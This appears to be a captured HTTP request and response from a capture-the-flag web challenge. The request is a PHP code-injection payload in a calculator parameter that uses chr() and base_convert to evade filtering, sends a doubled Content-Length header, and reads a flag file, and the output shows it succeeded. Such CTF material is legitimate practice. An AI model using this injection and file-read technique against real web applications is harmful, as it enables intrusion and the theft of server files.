 Request
Raw Params Headers Hex
GET
/calc.php?num=var_dump(readfile(chr(47).base_convert(25254448,10,36)
)); HTTP/1.1
Host: node3.buuoj.cn:28156
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Thu, 07 Nov 2019 14:21:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not
understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port
28156</address>
</body></html>
flag{f1f96dee-6aa3-4e2e-b36b-bf784e0a60a3}
int(43)